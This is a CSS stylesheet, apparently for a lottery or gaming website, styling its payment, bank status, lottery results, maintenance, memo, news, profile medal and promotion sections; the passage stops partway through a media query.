.home .home__payment .payment-border .payment-content .payment-service {
  margin: 10px 0 15px;
  display: grid;
  grid-template-columns: 1fr auto;
  grid-column-gap: 20px;
}
.home .home__payment .payment-border .payment-content .payment-service .service-average {
  align-self: center;
}
.home .home__payment .payment-border .payment-content .payment-service .service-average .service-title {
  font-size: 16px;
  font-weight: 600;
}
.home .home__payment .payment-border .payment-content .payment-service .service-average .service-subtitle {
  font-size: 12px;
  font-weight: 600;
  margin-bottom: 5px;
}
.home .home__payment .payment-border .payment-content .payment-service .service-average .progress {
  padding: 2px;
  border-radius: 25px;
  margin-bottom: 0;
  overflow: hidden;
}
.home .home__payment .payment-border .payment-content .payment-service .service-average .progress .progress-bar {
  background: #520E0F;
  border-radius: 25px;
  position: relative;
}
.home .home__payment .payment-border .payment-content .payment-service .service-average .progress .progress-bar::before {
  content: "";
  position: absolute;
  height: 12px;
  border-radius: 25px;
  background: linear-gradient(to left, #520E0F 0%, #961823 50%, #520E0F 100%);
  animation: progress-animation 5s infinite;
}
.home .home__payment .payment-border .payment-content .payment-service .service-time {
  background: #520E0F;
  border-radius: 8px;
  padding: 7px 10px;
  text-align: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  min-width: 80px;
}
.home .home__payment .payment-border .payment-content .payment-service .service-time .time-title {
  font-size: 13px;
  font-weight: 600;
}
.home .home__payment .payment-border .payment-content .payment-service .service-time .time-number {
  font-size: 25px;
  font-weight: 600;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper {
  margin-top: 15px;
  position: relative;
  padding-bottom: 10px;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .swiper-slide {
  margin-bottom: 10px;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .bank-content {
  text-align: center;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .bank-content img {
  width: 100%;
  height: 35px;
  -o-object-fit: contain;
     object-fit: contain;
  filter: grayscale(100%);
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .bank-content img:hover {
  filter: grayscale(0%);
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .bank-content .bank-status {
  font-size: 12px;
  font-weight: 600;
  margin-top: 5px;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .bank-content .bank-status.online {
  color: #52B116;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .bank-content .bank-status.offline {
  color: #E91E00;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .swiper-pagination {
  position: absolute;
  bottom: -5px !important;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .swiper-pagination .swiper-pagination-bullet {
  background: rgba(255, 255, 255, 0.3) !important;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: var(--secondary-color) !important;
}
.home .home__seo {
  padding-bottom: 30px;
}
.home .home__seo .seo-content, .home .home__seo .mobile__seo .seo-mobile, .home .mobile__seo .home__seo .seo-mobile {
  background: var(--primary-color);
  border: 2px solid var(--secondary-color);
  border-radius: 10px;
  padding: 10px 15px;
  color: var(--primary-text);
  font-size: 14px;
}
.home .home__seo .seo-content img, .home .home__seo .mobile__seo .seo-mobile img, .home .mobile__seo .home__seo .seo-mobile img {
  width: 100% !important;
}
.home .home__seo .seo-content table, .home .home__seo .mobile__seo .seo-mobile table, .home .mobile__seo .home__seo .seo-mobile table {
  color: var(--primary-text);
}
.home .mobile__category {
  color: var(--primary-text);
  padding-top: 1px;
  padding-bottom: 15px;
}
.home .mobile__category .category-container {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  grid-gap: 5px;
}
.home .mobile__category .category-container .category-item {
  text-align: center;
  border: 2px solid var(--secondary-color);
  background: var(--primary-color);
  box-shadow: 0px 0px 4px 1px rgba(0, 0, 0, 0.4);
  border-radius: 15px;
  padding: 10px 5px 8px;
  height: 100%;
}
.home .mobile__category .category-container .category-item .icon img {
  height: auto;
  filter: invert(1);
}
.home .mobile__category .category-container .category-item .name {
  font-size: 11px;
  font-weight: 700;
  margin-top: 7px;
  color: var(--c-white);
  text-transform: uppercase;
}
.home .mobile__popular {
  padding-top: 8px;
  padding-bottom: 8px;
  background: var(--primary-color);
  color: var(--c-white);
  text-align: center;
}
.home .mobile__popular .popular-title span {
  margin-left: 5px;
  font-size: 15px;
  font-weight: 700;
}
.home .mobile__games {
  padding-top: 15px;
  padding-bottom: 10px;
}
.home .mobile__games .swiper-wrapper {
  padding-bottom: 20px;
}
.home .mobile__games .games-holder {
  text-align: center;
  position: relative;
  overflow: hidden;
}
.home .mobile__games .games-holder .games-img {
  padding: 6px 8px;
  border: 1px solid var(--secondary-color);
  background: rgba(0, 0, 0, 0.5);
  height: 94px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
}
.home .mobile__games .games-holder .games-img img {
  width: 100%;
  height: 80px;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
}
.home .mobile__games .games-holder .games-img .spinner-border {
  color: var(--secondary-color);
  width: 15px;
  height: 15px;
}
.home .mobile__games .games-holder .games-name {
  font-size: 12px;
  font-weight: 700;
  margin-top: 5px;
  color: var(--primary-text);
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.home .mobile__games .swiper-pagination {
  position: absolute;
  bottom: 5px !important;
}
.home .mobile__games .swiper-pagination .swiper-pagination-bullet {
  background: rgb(255, 255, 255) !important;
}
.home .mobile__games .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: var(--secondary-color) !important;
}
.home .mobile__download-bannner {
  background: var(--primary-color);
  border-top: 1px solid var(--secondary-color);
  border-bottom: 1px solid var(--secondary-color);
  color: var(--c-white);
}
.home .mobile__download-bannner .mobile-download-container {
  padding-top: 10px;
  padding-bottom: 10px;
  display: flex;
  align-items: center;
}
.home .mobile__download-bannner .mobile-download-container .download-icon {
  padding: 5px;
  background: #202020;
  box-shadow: 0px 0px 8px 2px rgba(0, 0, 0, 0.25);
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 10px;
}
.home .mobile__download-bannner .mobile-download-container .download-title {
  margin: 0 15px 0 10px;
}
.home .mobile__download-bannner .mobile-download-container .download-title h5 {
  font-size: 16px;
  color: #FFF200;
  font-weight: 700;
  margin-bottom: 5px;
}
.home .mobile__download-bannner .mobile-download-container .download-title h6 {
  font-size: 10px;
  font-weight: 700;
  color: rgba(255, 255, 255, 0.8);
  margin-bottom: 0;
}
.home .mobile__download-bannner .mobile-download-container .download-button {
  margin-left: auto;
}
.home .mobile__seo {
  background: #202020;
}
@media screen and (max-width: 768px) {
  .home .mobile__seo .container .container {
    width: 100%;
    max-width: 100%;
    padding: 0;
  }
}
.home .mobile__seo .seo-content, .home .mobile__seo .seo-mobile {
  padding: 15px 0 30px;
  color: var(--primary-text);
  font-size: 14px;
}
.home .mobile__seo .seo-content img, .home .mobile__seo .seo-mobile img {
  width: 100% !important;
}
.home .mobile__seo .seo-content table, .home .mobile__seo .seo-mobile table {
  color: var(--primary-text);
}
.home .mobile__seo .seo-mobile .seo-mob-title {
  text-align: center;
  font-size: 18px;
  font-weight: 700;
}
.home .mobile__seo .seo-mobile .seo-mob-content {
  font-size: 12px;
  padding: 3px 0;
  text-align: justify;
}
.home .mobile__seo .seo-mobile h1 {
  font-size: 1.4rem;
}
.home .mobile__seo .seo-mobile h2 {
  font-size: 1.3rem;
}
.home .mobile__seo .seo-mobile h3 {
  font-size: 1.25rem;
}
.home .mobile__seo .seo-mobile h4 {
  font-size: 1.2rem;
}
.home .mobile__seo .seo-mobile h5 {
  font-size: 1.15rem;
}
.home .mobile__seo .seo-mobile h6 {
  font-size: 1rem;
}

.lottery .lottery__container .lottery-grid {
  display: grid;
  grid-template-columns: repeat(5, 1fr);
  grid-gap: 25px;
}
.lottery .lottery__container .lottery-grid .lotto-border {
  border-radius: 10px;
}
.lottery .lottery__container .lottery-grid .lotto-border .lotto-item {
  background: var(--lottery-color);
  border-radius: 10px;
  color: var(--lottery-text);
  padding: 18px 15px 8px;
  height: 100%;
  text-align: center;
}
.lottery .lottery__container .lottery-grid .lotto-border .lotto-item a {
  text-decoration: none;
  color: var(--lottery-text);
}
.lottery .lottery__container .lottery-grid .lotto-border .lotto-item .lotto-flag {
  margin-bottom: 5px;
}
.lottery .lottery__container .lottery-grid .lotto-border .lotto-item .lotto-flag img {
  width: 70px;
  height: 50px;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
}
.lottery .lottery__container .lottery-grid .lotto-border .lotto-item .lotto-country {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 0;
  color: var(--lottery-text);
}
.lottery .lottery__container .lottery-grid .lotto-border .lotto-item .lotto-date {
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 0;
}
.lottery .lottery__container .lottery-grid .lotto-border .lotto-item .lotto-number {
  font-size: 40px;
  font-weight: 700;
  width: 100%;
  color: #FFF200;
}

.maintenance {
  background: #1f1f1f;
  min-height: 100vh;
  padding: 50px 0;
}
.maintenance .maintenance__holder {
  color: #fff;
  text-align: center;
}
.maintenance .maintenance__holder h6 {
  margin: 15px 0;
}
.maintenance .maintenance__holder .maintenance-counter {
  border: 1px solid #fff;
  background: rgba(0, 0, 0, 0.7);
  padding: 25px 35px;
  max-width: 850px;
  margin: 20px auto;
}
.maintenance .maintenance__holder .maintenance-counter .web-logo {
  display: flex;
  align-items: center;
  height: 80px;
}
.maintenance .maintenance__holder .maintenance-counter .web-logo img {
  width: auto;
  max-height: 80px;
}
@media screen and (max-width: 768px) {
  .maintenance .maintenance__holder .maintenance-counter .web-logo {
    justify-content: center;
  }
}
.maintenance .maintenance__holder .maintenance-counter .countdown-holder {
  background-image: url(https://images.linkcdn.cloud/global/error/timer1.png);
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  height: 80px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.maintenance .maintenance__holder .maintenance-counter .countdown-holder #time {
  color: #F8EF19;
  font-size: 45px;
  font-weight: 700;
  position: relative;
  left: 35px;
  bottom: 2px;
}
@media screen and (max-width: 425px) {
  .maintenance .maintenance__holder .maintenance-counter .countdown-holder #time {
    font-size: 35px;
  }
}
@media screen and (max-width: 425px) {
  .maintenance .maintenance__holder .maintenance-counter {
    padding: 20px 15px;
  }
}
.maintenance .maintenance__holder .maintenance-message {
  margin-top: 30px;
}
.maintenance .maintenance__holder .maintenance-message .message-item {
  border: 1px solid #fff;
  min-height: 180px;
  background: rgba(0, 0, 0, 0.7);
  margin-bottom: 25px;
}
.maintenance .maintenance__holder .maintenance-message .message-item .message-header {
  background: #FF0000;
  font-size: 18px;
  font-weight: 700;
  padding: 8px;
}
.maintenance .maintenance__holder .maintenance-message .message-item .message-content {
  color: #fff;
  font-size: 16px;
  padding: 10px 15px;
}
.maintenance .maintenance__holder .maintenance-contact {
  border: 1px solid #fff;
  background: rgba(0, 0, 0, 0.7);
  padding: 25px;
  max-widtH: 850px;
  margin: auto;
}
.maintenance .maintenance__holder .maintenance-contact h5 {
  color: #F8EF19;
  margin-bottom: 15px;
}
@media screen and (max-width: 425px) {
  .maintenance .maintenance__holder .maintenance-contact h5 {
    font-size: 17px;
    font-weight: 700;
  }
}
.maintenance .maintenance__holder .maintenance-contact .contact-item {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  border: 1px solid rgba(255, 255, 255, 0.4);
  text-align: center;
  font-size: 16px;
}
.maintenance .maintenance__holder .maintenance-contact .contact-item .contact-title {
  border-right: 1px solid rgba(255, 255, 255, 0.4);
  padding: 8px;
  font-weight: 600;
}
.maintenance .maintenance__holder .maintenance-contact .contact-item .contact-info {
  padding: 8px;
}
@media screen and (max-width: 425px) {
  .maintenance .maintenance__holder h1 {
    font-size: 20px;
    font-weight: 700;
  }
  .maintenance .maintenance__holder h6 {
    font-size: 14px;
  }
}

.memo .memo__container .component-tab-content {
  padding: 0;
  margin-top: 20px;
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  border-radius: 5px;
  padding: 20px;
}
.memo .memo__container .memo-tab-title {
  color: var(--page-text);
  font-size: 18px;
  font-weight: 600;
}
.memo .memo__container .table-memo .memo-days {
  font-size: 10px;
  font-weight: 600;
  color: #DF931B;
}
.memo .memo__container .table-memo .memo-info {
  font-weight: 600;
  color: var(--page-text);
}
.memo .memo__container .table-memo .memo-info:hover {
  color: #DF931B;
}
.memo .memo__container .memo-add .form-group {
  margin-bottom: 15px;
}
.memo .memo__container .memo-add .form-group label {
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 3px;
  color: var(--page-text);
}
.memo .memo__container .memo-add .form-group input {
  width: 100%;
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 8px 12px;
}
.memo .memo__container .memo-add .form-group textarea {
  width: 100%;
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 8px 12px;
  min-height: 200px;
}
.memo .memo__container .memo-add .form-group .cap-img {
  display: flex;
  align-items: center;
}
.memo .memo__container .memo-add .form-group .cap-img .btn-info {
  background: var(--secondary-color);
  border: 1px solid var(--secondary-color);
  margin-left: 10px;
  color: var(--secondary-text);
  font-weight: 600;
}
.memo .memo__container .memo-add .form-group .cap-img .btn-info:hover {
  color: var(--c-white);
  background: var(--c-black);
}
.memo .memo__container .memo-add .form-group .cap-img .btn-custom-sm {
  margin-left: 10px;
  min-width: 70px;
}
.memo .memo__container .memo-add .form-group .cap-img .input-code {
  max-width: 120px;
}
@media screen and (max-width: 425px) {
  .memo .memo__container .memo-add .form-group .cap-img {
    flex-direction: column;
    align-items: flex-start;
  }
  .memo .memo__container .memo-add .form-group .cap-img .img-holder {
    margin-bottom: 15px;
  }
}
.memo .memo__container .memo-desc {
  color: var(--page-text);
  font-size: 14px;
  margin-top: 18px;
}

.memo-view .memo-view__container .memo-view-form {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 20px;
  border-radius: 5px;
  margin-top: 20px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-content {
  padding: 15px 20px;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 5px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-content .content-subject {
  font-size: 17px;
  font-weight: 600;
  color: #FFF200;
}
.memo-view .memo-view__container .memo-view-form .memo-view-content .content-desc {
  color: var(--c-white);
  font-size: 13px;
  margin-top: 10px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply {
  padding: 15px 20px;
  background: rgba(0, 0, 0, 0.5);
  margin-top: 20px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-top {
  display: flex;
  align-items: center;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-top .reply-avatar {
  color: var(--c-white);
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-top .reply-avatar i {
  font-size: 45px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-top .reply-user-info {
  margin-left: 10px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-top .reply-user-info .reply-user {
  color: var(--c-white);
  font-size: 16px;
  font-weight: 600;
  display: flex;
  align-items: center;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-top .reply-user-info .reply-user span {
  background: var(--secondary-color);
  color: var(--secondary-text);
  font-weight: 700;
  margin-right: 5px;
  font-size: 11px;
  padding: 2px 8px;
  border-radius: 4px;
  margin-left: 5px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-top .reply-user-info .reply-days {
  color: #DF931B;
  font-size: 11px;
  font-weight: 600;
  margin-top: 3px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-top .reply-user-info .reply-days i {
  margin-right: 3px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-desc {
  color: var(--c-white);
  font-size: 13px;
  margin-top: 10px;
}
.memo-view .memo-view__container .memo-view-form .memo-reply-form {
  margin-top: 20px;
}
.memo-view .memo-view__container .memo-view-form .memo-reply-form textarea {
  min-height: 300px;
  max-height: 300px;
  font-size: 13px;
  font-weight: 600;
}
.memo-view .memo-view__container .memo-view-form .memo-reply-form .reply-form-code {
  display: flex;
  align-items: center;
  margin-top: 15px;
}
.memo-view .memo-view__container .memo-view-form .memo-reply-form .reply-form-code label {
  font-size: 13px;
  font-weight: 800;
  margin-right: 10px;
  color: var(--page-text);
  margin-bottom: 0;
}
.memo-view .memo-view__container .memo-view-form .memo-reply-form .reply-form-code img {
  margin-right: 15px;
}
.memo-view .memo-view__container .memo-view-form .memo-reply-form .reply-form-code .input-code {
  max-width: 170px;
  font-size: 13px;
  font-weight: 600;
}
.memo-view .memo-view__container .memo-view-form .memo-reply-form .btn-reply {
  margin-top: 15px;
}

.news-list .news-item {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  border-radius: 5px;
  overflow: hidden;
  margin-bottom: 25px;
}
.news-list .news-item .news-img img {
  width: 100% !important;
  height: 100% !important;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
@media screen and (max-width: 768px) {
  .news-list .news-item .news-img img {
    height: 100% !important;
  }
}
@media screen and (max-width: 425px) {
  .news-list .news-item .news-img img {
    height: 100% !important;
  }
}
@media screen and (max-width: 320px) {
  .news-list .news-item .news-img img {
    height: 100% !important;
  }
}
.news-list .news-item .news-info {
  color: var(--page-text);
  padding: 0 15px;
}
.news-list .news-item .news-info .info-title {
  font-size: 18px;
  font-weight: 600;
  margin-top: 10px;
  color: #FFF200;
}
.news-list .news-item .news-info .info-content {
  font-size: 13px;
  height: 40px;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}
.news-list .news-item .news-bottom {
  padding: 5px 15px 15px;
  display: flex;
  align-items: center;
}
.news-list .news-item .news-bottom .bottom-publish {
  color: var(--page-text);
  font-size: 14px;
}
.news-list .news-item .news-bottom .bottom-publish span {
  color: #FFF200;
  font-weight: 600;
}
.news-list .news-item .news-bottom .bottom-read {
  margin-left: auto;
}
.news .pagination-cont {
  margin-top: 15px;
}
.news .pagination-cont .page-link {
  background: var(--secondary-color);
  border: 1px solid rgba(0, 0, 0, 0.3);
  color: var(--secondary-text);
  font-weight: 600;
}
.news .pagination-cont .page-link:hover {
  background: var(--background-page);
  color: var(--page-text);
}
.news .pagination-cont .disabled .page-link {
  color: rgba(var(--c-black), 0.5);
}

.post .post__container .main-post {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 20px;
  border-radius: 5px;
}
.post .post__container .main-post .post-img {
  text-align: center;
  margin-top: 25px;
}
.post .post__container .main-post .post-img img {
  width: 100%;
  height: 300px;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
}
.post .post__container .main-post .post-title {
  font-size: 20px;
  font-weight: 600;
  margin-top: 10px;
  color: #FFF200;
  text-align: center;
}
.post .post__container .main-post .post-date {
  text-align: center;
  color: var(--page-text);
  font-size: 14px;
}
.post .post__container .main-post .post-date span {
  color: #FFF200;
  font-weight: 600;
}
.post .post__container .main-post .post-content {
  font-size: 13px;
  color: var(--page-text);
  margin-top: 15px;
}
.post .post__container .main-post .post-content img {
  width: 100% !important;
}
.post .post__container .main-post .post-content table {
  color: var(--page-text);
}
.post .post__container .other-post {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 10px;
  border-radius: 5px;
}
.post .post__container .other-post .other-header {
  font-size: 16px;
  font-weight: 600;
  color: var(--page-text);
  margin-bottom: 10px;
}
.post .post__container .other-post .other-item {
  margin-bottom: 10px;
  display: flex;
  align-items: center;
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
.post .post__container .other-post .other-item .img {
  margin-right: 7px;
  border-radius: 2px;
}
.post .post__container .other-post .other-item .img img {
  transition: all 0.2s ease-in-out;
  width: 110px;
  height: 75px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  border-radius: 3px;
}
.post .post__container .other-post .other-item .content {
  color: var(--page-text);
  overflow: hidden;
}
.post .post__container .other-post .other-item .content .title {
  transition: all 0.2s ease-in-out;
  font-weight: 600;
  font-size: 14px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.post .post__container .other-post .other-item .content .desc {
  transition: all 0.2s ease-in-out;
  font-size: 12px;
  height: 35px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
  color: var(--page-text);
}
.post .post__container .other-post .other-item .content .read-more {
  font-size: 12px;
  color: #FFF200;
  margin-top: 8px;
  font-weight: 600;
}
.post .post__container .other-post .other-item:hover .img img {
  transition: all 0.2s ease-in-out;
  filter: grayscale(1);
}
.post .post__container .other-post .other-item:hover .content .title {
  transition: all 0.2s ease-in-out;
  color: #FFF200;
}
.post .post__container .other-post .other-item:hover .content .desc {
  transition: all 0.2s ease-in-out;
  opacity: 0.8;
}

.profile {
  min-height: 100vh;
  padding: 50px 0;
}
.profile-content {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  border-radius: 5px;
  padding: 30px;
  margin-bottom: 30px;
}
.profile-content h3 {
  color: var(--page-text);
  font-weight: 600;
  margin-bottom: 15px;
  text-align: center;
}
.profile-content .profile-status {
  align-items: center !important;
  flex-direction: row !important;
  justify-content: flex-start !important;
}
.profile-content .profile-status .status-content .content-title {
  font-size: 13px;
  font-weight: 600;
  margin-bottom: 3px;
}
.profile-content .profile-status .status-content h5 {
  margin-bottom: 0;
  font-size: 15px;
}
.profile-content .profile-status .status-medal {
  margin-left: auto;
}
.profile-content .profile-status .status-medal img {
  width: 60px;
  -o-object-fit: contain;
     object-fit: contain;
}
.profile-content .profile-item, .profile-content .profile-status {
  color: var(--page-text);
  background: var(--background-page);
  border: 1px solid var(--secondary-color);
  margin-bottom: 10px;
  padding: 3px 15px 6px;
  box-shadow: 0px 0px 13px 2px rgba(0, 0, 0, 0.3);
  border-radius: 3px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  height: 100%;
  min-height: 65px;
}
.profile-content .profile-item .item-title, .profile-content .profile-status .item-title {
  font-size: 13px;
  font-weight: 600;
  margin-bottom: 3px;
}
.profile-content .profile-item h5, .profile-content .profile-status h5 {
  margin-bottom: 0;
  font-size: 15px;
}
.profile-content .profile-item #refferalCode, .profile-content .profile-status #refferalCode {
  font-size: 14px;
}
.profile-content .btn-submit {
  width: 100%;
}
.profile-content .content-provision {
  border: 1px solid rgba(255, 255, 255, 0.3);
  background: rgba(0, 0, 0, 0.3);
  padding: 15px 25px;
  border-radius: 5px;
  margin-bottom: 20px;
  color: var(--c-white);
}
@media screen and (max-width: 425px) {
  .profile-content .content-provision {
    padding: 10px;
  }
}
.profile-content .content-provision .provision-title {
  font-size: 16px;
  font-weight: 600;
}
.profile-content .content-provision .provision-content {
  padding-left: 18px;
  margin-bottom: 0;
  margin-top: 5px;
}
.profile-content .content-provision .provision-content li {
  font-size: 14px;
  margin-bottom: 5px;
}
.profile-content .content-provision .provision-medal {
  margin: 20px 0 40px;
  text-align: center;
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(110px, 1fr));
  grid-gap: 50px;
}
.profile-content .content-provision .provision-medal .medal-item {
  cursor: pointer;
}
.profile-content .content-provision .provision-medal .medal-item img {
  transition: all 0.2s ease-in-out;
  width: 120px;
  height: 100px;
  -o-object-fit: contain;
     object-fit: contain;
}
.profile-content .content-provision .provision-medal .medal-item .medal-name {
  background: #272727;
  font-size: 14px;
  font-weight: 600;
  border-radius: 25px;
  padding: 8px 10px;
  text-align: center;
  position: relative;
  top: 20px;
}
.profile-content .content-provision .provision-medal .medal-item:hover img {
  transition: all 0.2s ease-in-out;
  transform: translateY(-8px);
}
.profile-content .content-provision .provision-medal .medal-item.bronze {
  background: linear-gradient(to bottom, rgba(241, 178, 127, 0) 0%, rgb(241, 178, 127) 100%);
}
.profile-content .content-provision .provision-medal .medal-item.silver {
  background: linear-gradient(to bottom, rgba(241, 178, 127, 0) 0%, rgb(128, 130, 188) 100%);
}
.profile-content .content-provision .provision-medal .medal-item.gold {
  background: linear-gradient(to bottom, rgba(241, 178, 127, 0) 0%, rgb(252, 193, 44) 100%);
}
.profile-content .content-provision .provision-medal .medal-item.platinum {
  background: linear-gradient(to bottom, rgba(241, 178, 127, 0) 0%, rgb(227, 59, 59) 100%);
}
.profile-content .content-provision .provision-medal .medal-item.hunter {
  background: linear-gradient(to bottom, rgba(241, 178, 127, 0) 0%, rgb(144, 127, 243) 100%);
}
.profile-content .content-provision .medal-description {
  padding-left: 18px;
  margin-bottom: 0;
}
.profile-content .content-provision .medal-description li {
  font-size: 14px;
  margin-bottom: 5px;
}
.profile-content .content-provision .medal-description li span {
  font-weight: 600;
}
.profile-content .info-content {
  color: #fff;
}
.profile-content .info-content img {
  width: 100% !important;
}
.profile-content .info-content table {
  color: var(--primary-text);
}
@media screen and (max-width: 425px) {
  .profile-content {
    padding: 15px 20px;
  }
}

.promo-content .promo-content__container .main-promo {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 20px;
  border-radius: 5px;
}
.promo-content .promo-content__container .main-promo .promo-back {
  color: var(--secondary-text);
  border: 1px solid var(--secondary-color);
  background: var(--secondary-color);
  border-radius: 3px;
  font-weight: 600;
  padding: 6px 10px;
  font-size: 14px;
}
.promo-content .promo-content__container .main-promo .promo-img {
  text-align: center;
  margin-top: 25px;
}
.promo-content .promo-content__container .main-promo .promo-img img {
  width: 100%;
  height: 300px;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
}
.promo-content .promo-content__container .main-promo .promo-title {
  font-size: 20px;
  font-weight: 600;
  margin-top: 10px;
  color: var(--secondary-color);
  text-align: center;
}
.promo-content .promo-content__container .main-promo .promo-date {
  text-align: center;
  color: var(--page-text);
  font-size: 14px;
}
.promo-content .promo-content__container .main-promo .promo-date span {
  color: var(--secondary-color);
  font-weight: 600;
}
.promo-content .promo-content__container .main-promo .promo-desc {
  font-size: 13px;
  color: var(--page-text);
  margin-top: 15px;
}
.promo-content .promo-content__container .other-promo {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 10px;
  border-radius: 5px;
}
.promo-content .promo-content__container .other-promo .other-header {
  font-size: 16px;
  font-weight: 600;
  color: var(--page-text);
  margin-bottom: 10px;
}
.promo-content .promo-content__container .other-promo .other-item {
  margin-bottom: 10px;
  display: flex;
  align-items: center;
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
.promo-content .promo-content__container .other-promo .other-item .img {
  margin-right: 7px;
  border-radius: 2px;
}
.promo-content .promo-content__container .other-promo .other-item .img img {
  transition: all 0.2s ease-in-out;
  width: 110px;
  height: 75px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  border-radius: 3px;
}
.promo-content .promo-content__container .other-promo .other-item .content {
  color: var(--page-text);
  overflow: hidden;
}
.promo-content .promo-content__container .other-promo .other-item .content .title {
  transition: all 0.2s ease-in-out;
  font-weight: 600;
  font-size: 14px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.promo-content .promo-content__container .other-promo .other-item .content .desc {
  transition: all 0.2s ease-in-out;
  font-size: 12px;
  height: 35px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}
.promo-content .promo-content__container .other-promo .other-item .content .read-more {
  font-size: 12px;
  color: var(--secondary-color);
  margin-top: 8px;
  font-weight: 600;
}
.promo-content .promo-content__container .other-promo .other-item:hover .img img {
  transition: all 0.2s ease-in-out;
  filter: grayscale(1);
}
.promo-content .promo-content__container .other-promo .other-item:hover .content .title {
  transition: all 0.2s ease-in-out;
  color: var(--secondary-color);
}
.promo-content .promo-content__container .other-promo .other-item:hover .content .desc {
  transition: all 0.2s ease-in-out;
  opacity: 0.8;
}

.promo .promo__container .promo__filter {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 10px 20px;
  border-radius: 3px;
  text-align: center;
}
.promo .promo__container .promo__filter .filter-promo {
  transition: all 0.2s ease-in-out;
  display: inline-block;
  margin: 0 15px;
  border-bottom: 2px solid transparent;
  padding-bottom: 2px;
  color: var(--page-text);
  text-decoration: none;
  font-size: 16px;
  cursor: pointer;
  font-weight: 600;
  position: relative;
}
.promo .promo__container .promo__filter .filter-promo.active {
  color: #FFF200;
}
.promo .promo__container .promo__filter .filter-promo.active:before {
  transform: scale(1);
}
.promo .promo__container .promo__filter .filter-promo:before {
  transition: all 0.2s ease-in-out;
  content: "";
  background: #FFF200;
  width: 100%;
  position: absolute;
  height: 2px;
  bottom: -12px;
  transform: scale(0);
}
.promo .promo__container .promo__filter .filter-promo:hover {
  transition: all 0.2s ease-in-out;
  color: #FFF200;
}
.promo .promo__container .promo__filter .filter-promo:hover:before {
  transition: all 0.2s ease-in-out;
  transform: scale(1);
}
.promo .promo__container .promo__list {
  margin-top: 20px;
}
.promo .promo__container .promo__list .promo-item-holder {
  display: none;
}
.promo .promo__container .promo__list .promo-item-holder.show {
  display: block;
}
.promo .promo__container .promo__list .promo-item {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  border-radius: 5px;
  overflow: hidden;
  margin-bottom: 25px;
}
.promo .promo__container .promo__list .promo-item .promo-img img {
  width: 100% !important;
  height: 100% !important;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
@media screen and (max-width: 768px) {
